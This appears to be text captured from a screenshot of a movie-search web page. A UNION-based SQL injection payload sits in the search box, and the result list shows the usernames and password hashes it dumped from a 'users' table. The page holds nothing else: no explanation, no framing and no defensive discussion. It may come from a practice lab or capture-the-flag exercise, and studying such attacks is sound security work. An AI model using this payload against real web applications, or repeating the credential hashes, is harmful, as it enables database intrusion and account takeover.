 Search for a movie:
10' union select 1,(SELECT username+':'+password),3,4,5,6 FROM users-- -
Search
admin :665a50ac9eaa781e4f7f04199db97a11
3
Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53
3
Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f
3
Watch